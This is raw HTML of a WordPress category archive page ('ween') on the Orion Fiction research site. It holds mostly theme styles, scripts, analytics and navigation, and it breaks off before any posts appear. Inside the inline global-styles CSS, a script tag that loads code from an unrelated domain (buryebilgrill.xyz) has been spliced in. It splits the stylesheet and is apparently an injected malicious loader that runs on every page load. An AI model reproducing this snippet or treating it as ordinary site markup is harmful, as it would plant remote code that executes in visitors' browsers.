

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orionfiction.org/category/ween/
body_size: 11967
content:
<!doctype html>
<html lang="en-GB">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <title>ween &#8211; Orion Fiction</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Orion Fiction &raquo; Feed" href="https://orionfiction.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orion Fiction &raquo; Comments Feed" href="https://orionfiction.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orion Fiction &raquo; ween Category Feed" href="https://orionfiction.org/category/ween/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/orionfiction.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://orionfiction.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sequence-theme-basic-css' href='https://orionfiction.org/wp-content/plugins/academix-core/assets/css/sequence-theme.basic.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ekko-lightbox-css' href='https://orionfiction.org/wp-content/plugins/academix-core/assets/css/ekko-lightbox.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://orionfiction.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://orionfiction.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://orionfiction.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://orionfiction.org/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='academix-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%7COpen+Sans%3A300%2C400%2C400italic%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://orionfiction.org/wp-content/themes/academix/assets/css/bootstrap.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-min-css' href='https://orionfiction.org/wp-content/themes/academix/assets/css/ionicons.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-min-css' href='https://orionfiction.org/wp-content/themes/academix/assets/css/animate.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-dropdownhover-min-css' href='https://orionfiction.org/wp-content/themes/academix/assets/css/bootstrap-dropdownhover.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='academix-main-css' href='https://orionfiction.org/wp-content/themes/academix/assets/css/main.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='academix-style-css' href='https://orionfiction.org/wp-content/themes/academix/style.css?ver=1.0.7' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat:400,700%7COpen%20Sans:400&#038;display=swap&#038;ver=1534183966" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:400,700%7COpen%20Sans:400&#038;display=swap&#038;ver=1534183966" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:400,700%7COpen%20Sans:400&#038;display=swap&#038;ver=1534183966" /></noscript><link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='kc-general-css' href='https://orionfiction.org/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css' href='https://orionfiction.org/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css' href='https://orionfiction.org/wp-content/themes/academix/assets/css/ionicons.min.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-2-css' href='https://orionfiction.org/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.9.3' type='text/css' media='all' />
<script type="text/javascript" src="https://orionfiction.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://orionfiction.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/orionfiction.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://orionfiction.org/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.2" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://orionfiction.org/wp-json/" /><link rel="alternate" type="application/json" href="https://orionfiction.org/wp-json/wp/v2/categories/53" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orionfiction.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Redux 4.4.16" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132532578-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-132532578-1');
		</script>

	<script type="text/javascript">var kc_script_data={ajax_url:"https://orionfiction.org/wp-admin/admin-ajax.php"}</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style>
	.sabbi-page-header{
		background-color: #b03838;
	}
	.blog-banner.sabbi-page-header{
		background-color: ;
	}
    </style>
			<style type="text/css" id="wp-custom-css">
			.navbar-brand {
  float: none;
}
.navbar-brand img
{
    margin: 0 auto; 
}		</style>
		<style id="academix_options-dynamic-css" title="dynamic-css" class="redux-options-output">.academix-content-area{padding-top:0px;padding-bottom:0px;}.navbar-white{padding-top:0px;padding-bottom:0px;}.navbar-nav>li>a{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:5px;}.navbar-nav-hov_underline .navbar-nav .dropdown-menu{width:210px;}.navbar-nav-hov_underline .navbar-nav .dropdown-menu li a{padding-top:10px;padding-right:15px;padding-bottom:10px;padding-left:15px;}.navbar-nav{font-family:Montserrat;line-height:20px;font-weight:400;font-size:12px;}.navbar-white{background-color:#ffffff;}{color:#ffffff;}{background-color:#000000;}.navbar-nav-hov_underline .navbar-nav li a{color:#000000;}{background-color:#000000;}.navbar-nav-hov_underline .navbar-nav li a:hover{color:#000000;}.navbar-nav-hov_underline > .navbar-nav > li > a:hover, .navbar-nav-hov_underline > .navbar-nav > li > a:focus{border-bottom:4px solid #D30015;}.navbar-nav-hov_underline > .navbar-nav > li.active > a{border-bottom:4px solid #D30015;}.navbar-nav-hov_underline .navbar-nav .dropdown-menu:before{background-color:#D30015;}{color:#D30015;}.navbar-nav-hov_underline .navbar-nav .dropdown-menu{background-color:#ffffff;}{color:#ffffff;}{background-color:#000000;}.navbar-nav-hov_underline .navbar-nav .dropdown-menu > li > a{color:#000000;}{background-color:#000000;}.navbar-nav-hov_underline .navbar-nav .dropdown-menu > li > a:hover{color:#000000;}.sabbi-page-header .page-title{background-color:rgba(211,0,21,0.7);}{color:rgba(211,0,21,0.7);}{background-color:#ffffff;}.sabbi-page-header .page-title{color:#ffffff;}.breadcrumb{padding-top:8px;padding-right:15px;padding-bottom:8px;padding-left:15px;}.auth-breadcrumb-wrap{background-color:#EDF2F6;}{color:#EDF2F6;}{background-color:#D30015;}.blog-breadcrumb .sabbi-breadcrumb{color:#D30015;}{background-color:#000000;}.sabbi-breadcrumb > li > span.separator{color:#000000;}.blog-banner.sabbi-page-header{background-color:#b03838;}{color:#b03838;}.blog-banner.sabbi-page-header .page-title{background-color:rgba(211,0,21,0.7);}{color:rgba(211,0,21,0.7);}.blog-banner.sabbi-page-header .page-title{font-family:Montserrat;line-height:40px;font-weight:700;font-size:28px;}{background-color:#ffffff;}.blog-banner.sabbi-page-header .page-title{color:#ffffff;}.blog-breadcrumb .breadcrumb{padding-top:8px;padding-right:15px;padding-bottom:8px;padding-left:15px;}.blog-breadcrumb.auth-breadcrumb-wrap{background-color:#EDF2F6;}{color:#EDF2F6;}{background-color:#D30015;}.blog-breadcrumb .sabbi-breadcrumb a{color:#D30015;}{background-color:#000000;}.blog-breadcrumb .sabbi-breadcrumb > li > span.separator{color:#000000;}.section-footer .footer-site-info{padding-top:55px;padding-bottom:55px;}.site-footer.section-footer{background-color:#EDF2F6;}{color:#EDF2F6;}.section-footer .footer-site-info .widget-title{font-family:Montserrat;line-height:20px;font-weight:700;font-size:16px;}{background-color:#000000;}.section-footer .footer-site-info .widget-title{color:#000000;}{background-color:#000000;}.section-footer .widget_text .textwidget p, .section-footer p{color:#000000;}{background-color:#666666;}.section-footer .widget ul li a, .footer-site-info .event-list .date{color:#666666;}{background-color:#b70012;}.section-footer .widget ul li a:hover{color:#b70012;}.section-footer .footer-bar{padding-top:20px;padding-bottom:20px;}.section-footer .footer-bar{font-family:"Open Sans";line-height:25px;font-weight:400;font-size:12px;}.section-footer .footer-bar{background-color:#e6ebef;}{color:#e6ebef;}{background-color:#000000;}.powredby, .copyright{color:#000000;}{background-color:#D30015;}.footer-bar .copyright a, .powredby a{color:#D30015;}{background-color:#D30015;}.footer-bar .copyright a:hover, .powredby a:hover{color:#D30015;}body{font-family:"Open Sans";line-height:25.032px;font-weight:400;font-style:normal;color:#000000;font-size:14px;}a{color:#D30015;}a:hover{color:#D30015;}a:active{color:#D30015;}h1{font-family:Montserrat;font-weight:700;font-style:normal;color:#111;}h2{font-family:Montserrat;font-weight:700;font-style:normal;}h3{font-family:Montserrat;line-height:20px;font-weight:700;font-style:normal;color:#000;font-size:24px;}h4{font-family:Montserrat;line-height:20px;font-weight:700;font-style:normal;color:#000;font-size:18px;}h5{font-family:Montserrat;line-height:20px;font-weight:700;font-style:normal;color:#000;font-size:14px;}h6{font-family:Montserrat;line-height:20px;font-weight:700;font-style:normal;color:#000;font-size:12px;}</style></head>

<body class="archive category category-ween category-53 kc-css-system hfeed">

<!-- start preloader -->
<div class="preloader-wrap">
    <div class="preloader-spinner">
        <div class="preloader-dot1"></div>
        <div class="preloader-dot2"></div>
    </div>
</div>
<!-- / end preloader -->


<div class="site-main scrolly-nav" style="background-image: url();" >
<div id="page" class="site ">
    <header class="sabbi-site-head">
        <nav class="navbar navbar-white navbar-kawsa navbar-scroll " role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <button aria-controls="navbar" aria-expanded="false" class="navbar-toggle collapsed" data-target="#navbar" data-toggle="collapse" type="button"><span class="sr-only"> Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button> 
                    	    <a class="navbar-brand" href="https://orionfiction.org/" title="Orion Fiction" data-scroll><img src="https://orionfiction.org/wp-content/uploads/2018/08/logo_orion-1.jpg" alt="" class="img-responsive"></a>
	                  </div>
                <div class="navbar-collapse collapse sabbi-navbar-collapse  navbar-nav-hov_underline" id="navbar">
                                        <ul id="menu-main-nav" class="nav navbar-nav navbar-right"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1617"><a title="Home" href="https://orionfiction.org/">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a title="Members: Core Team" href="https://orionfiction.org/members-core-team/">Members: Core Team</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2036"><a title="Members: Associate Team" href="https://orionfiction.org/members-associate-team/">Members: Associate Team</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1849"><a title="Bibliography" href="https://orionfiction.org/bibliography/">Bibliography</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a title="Events" href="https://orionfiction.org/events/">Events</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1852"><a title="Publications" href="https://orionfiction.org/publications/">Publications</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1853"><a title="Past Projects" href="https://orionfiction.org/past-projects/">Past Projects</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a title="Resources" href="https://orionfiction.org/resources/">Resources</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2089"><a title="Dissemination activities" href="https://orionfiction.org/dissemination-activities/">Dissemination activities</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1855"><a title="Contact" href="https://orionfiction.org/contact/">Contact</a></li>
</ul>                </div>
            </div>
        </nav><!-- /.navbar -->
    </header><!-- #masthead -->
	<header class="blog-banner sabbi-page-header page-header-lg " >
        <div class="page-header-content conternt-center">
            <div class="header-title-block">
                <h1 class="page-title">Archives</h1>
            </div>
        </div>
    </header>

			<div class="blog-breadcrumb auth-breadcrumb-wrap ">
	        <div class="container">
	            <ul class="breadcrumb sabbi-breadcrumb text-center"><li><a href="https://orionfiction.org/">Home</a><span class="separator">/</span></li>
<li><span href="#">Category: ween</span></li>
</ul>	        </div>
        </div>
	    
	<div class="academix-content-area blog site-padding">
		<div class="container">
			<div class="row">
			    				    <div class="col-md-8">
						
